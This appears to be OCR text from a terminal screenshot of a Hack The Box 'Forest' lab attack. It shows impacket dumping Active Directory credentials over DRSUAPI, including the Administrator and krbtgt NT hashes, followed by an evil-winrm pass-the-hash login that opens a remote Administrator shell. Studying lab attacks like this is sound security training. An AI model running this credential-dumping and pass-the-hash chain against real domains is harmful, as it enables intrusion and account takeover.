 root@kali: ~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples
File Actions Edit View Help
root@kali: ~
root@kali: /
root@kali: ~
root@kali: ~/...cket/examples
root@kali: ~
HackT
Kali L
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
root@kali:~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples# evil-winrm -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Error: missing argument: ip
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format → CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-h, --help Display this help message
root@kali:~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples# evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d3
2c72a07ceea6
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Raw Query
12:03 AM